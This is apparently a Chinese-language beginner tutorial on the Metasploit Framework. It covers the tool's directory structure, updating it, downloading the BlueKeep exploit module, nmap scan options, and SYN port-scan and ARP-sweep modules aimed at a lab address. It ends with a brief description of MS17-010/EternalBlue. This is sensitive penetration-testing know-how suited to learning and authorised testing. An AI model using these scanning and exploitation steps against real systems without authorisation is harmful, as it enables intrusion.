The Metasploit Framework的简称。MSF高度模块化,即框架由多个module组成,是全球最受欢迎的工具。

是一款开源安全漏洞利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的shellcode,并持续保持更新,metasploit涵盖了渗透测试中全过程,你可以在这个框架下利用现有的Payload进行一系列的渗透测试。

目录



kali-metasploit框架目录路径:

/opt/metasploit-framework/embedded/framework//usr/share/metasploit-framework/

Index of file:///usr/share/metasploit-framework/

kali-metasploit更新:

msfconsole -v #查看版本

apt-get update

apt-get install metasploit-framework

kali-metasploit更新插件:

https://github.com/rapid7/metasploit.wgetframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve 2019 0708 bluekeep rce.rb

mkdir /usr/share/metasploit-framework/modules/exploits/windows/rdp

cp cve 2019 0708 bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/

目录



data:包含metasploit用于存储某些漏洞、单词列表、图像等所需二进制文件的可编辑文件。

documentation:包含框架的可用文档。

lib:metasploit的库文件夹。

plugins:用来存放metasploit的插件scripts:用来存放metasploit的脚本,包括meterpreter及其它脚本。tools:存放多种的命令行实用程序。

modules:存储metasploit的模块文件。

modules目录

auxiliary:辅助模块,辅助渗透(端口扫描、登录密码爆破、漏洞验证等)exploits:漏洞利用模块,包含主流的漏洞利用脚本,通常是对某些可能存在漏洞的目标进行漏洞利用。命名规则操作系统/各种应用协议分类

payloads:攻击载荷,主要是攻击成功后在目标机器执行的代码,比如反弹shell的代码post:后渗透阶段模块,漏洞利用成功获得meterpreter之后,向目标发送的一些功能性指令,如:提权等encoders:编码器模块,主要包含各种编码工具,对payload进行编码加密,以便绕过入侵检测和过滤系统evasion:躲避模块,用来生成免杀payload

nops:由于IDS/IPS会检查数据包中不规则的数据,在某些情况下,比如针对溢出攻击,某些特殊滑行字符串(NOPS x90x90…)则会因为被拦截而导致攻击失效。







db status:查看是否成功连接到数据库

workspace:当前工作区

workspace -h:帮助命令



metasploit-信息收集

db_nmap:nmap扫描

-PA:TCP ACK PING扫描

-PS:TCP SYN PING扫描

-PR:ARP扫描是nmap对目标进行一个arpping扫描的过程,尤其在内网的情况下。因为防火墙不会禁止ARP请求。



hosts:当前工作区所有主机



db_nmap:nmap扫描-T[0-5]:默认为T3,T4表示最大TCP扫描延迟为10ms

SS:TCP SYN扫描

-SA:TCP ACK扫描

-ST:TCP 扫描

-A:打开操作系统探测和版本探测



db_nmap:nmap扫描–script=vuln:检查是否具有常见漏洞









使用补助模块里面的syn文件夹

auxiliary/scanner





msf>use auxiliary/scanner/portscan/syn

msf>set rhosts 192.168.123.129

msf>exploit



按tab键查看有那些模块可以用

返回

查看有那些模块可以使用

主机扫描

设置线程

c断扫描





msf5 >use auxiliary/scanner/discovery/

查看那些东西可以实现主机发现



msf5 >use auxiliary/scanner/discovery/arp_sweep

常用的有arp_sweep

msf带你拿下对方电脑



ms17_010_command: 这是指MS17-010漏洞的命令或操作。MS17-010是一个Windows SMB协议的漏洞,也被称为EternalBlue。它允许攻击者在未经身份验证的情况下远程执行任意代码。

